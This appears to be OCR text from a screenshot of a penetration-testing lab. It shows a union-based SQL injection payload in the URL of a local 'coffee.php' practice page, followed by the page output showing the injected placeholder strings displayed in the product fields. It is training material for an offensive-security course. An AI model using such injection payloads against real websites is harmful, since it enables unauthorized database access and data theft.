 localhost/capstone/coffee.php?coffee=2' union select null,'string1','string5','string2','string4','string3',null-- -
orums Kali NetHunter Exploit-DB Google Hacking DB OffSec Introduction · Pwning …
Home
Scoring: 88.4
Region: Kenya
Notes: Blackcurrant, Citrus, Molasses
Varietal: SL28, SL34
Customer raing: No rating yet
Add rating
string1
Responsive image
Scoring: string2
Region: string5
Notes: string3
Varietal: string4
Customer raing: No rating yet